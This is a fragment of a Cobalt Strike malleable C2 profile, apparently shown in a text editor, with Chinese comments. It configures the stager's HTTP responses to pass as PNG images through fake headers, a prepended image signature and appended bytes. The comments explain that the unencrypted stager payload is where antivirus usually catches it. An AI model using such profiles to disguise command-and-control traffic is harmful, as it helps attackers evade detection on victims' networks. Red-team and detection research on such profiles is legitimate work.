 server {
header "Cache-Control" "private";
header "Content-Type" "image/apng";
header "content-encoding" "br";
header "vary" "Accept-Encoding";
# stager 阶段不能对内容进行加密隐藏
output {
# 前置字符串，伪装成图片
prepend "PNG89a";
# 在末尾添加字符
append "\x34\x52\x81";
# 终止语句，将前面设置的内容以数据形式输出
print;
}
}
}
# beacon 每一次发送和接收数据之前发送的内容，就是心跳包
http
cobaltstrike在stager阶段下载的payload是不能加密的，所以很多杀软都对这里进行拦截
"c2.profile" 234L, 7884B 60,16